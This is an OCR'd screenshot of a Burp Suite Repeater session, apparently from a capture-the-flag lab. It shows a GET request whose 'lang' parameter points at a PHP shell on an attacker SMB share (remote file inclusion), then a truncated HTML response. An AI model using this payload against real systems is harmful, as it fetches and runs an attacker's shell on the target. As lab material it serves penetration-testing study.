 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /blog/?lang=\\10.10.14.23\share\shell.php HTTP/1.1
Host: 10.10.10.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.1
Date: Fri, 18 Oct 2019 17:06:17 GMT
Connection: close
Content-Length: 1363
<html>
<body>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Services blog</title>
<link rel="stylesheet" href="/blog/css/style.css">
</head>
<body>
<div id="main">
<div class="container">
<nav>
<div class="nav-fostrap">